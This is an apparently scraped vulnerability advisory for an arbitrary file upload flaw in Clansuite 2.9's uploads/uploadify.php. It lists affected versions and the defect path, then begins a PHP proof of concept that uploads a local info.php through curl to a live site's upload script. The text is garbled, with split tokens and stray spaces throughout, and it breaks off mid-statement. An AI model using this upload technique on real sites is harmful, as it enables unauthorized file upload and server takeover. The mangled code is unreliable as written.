
Program developer http://clansuite.com/
: Https://github.com/jakoch/Clansuite
http://svn.gna.org/svn/clansuite/trunk/
Affected Versions: 2.9 and Trunk Revision 6400
Defect address: uploads/uploadify. php
Test Method
<? Php
$ U = "C: \ Program Files (x86) \ EasyPHP-5.3.9 \ www \ info.
php ";
$ C = curl_init ("http: // www.2cto.com/uploads/uploadify.
php"); // Version 2.9
$ C = curl_init ("http: //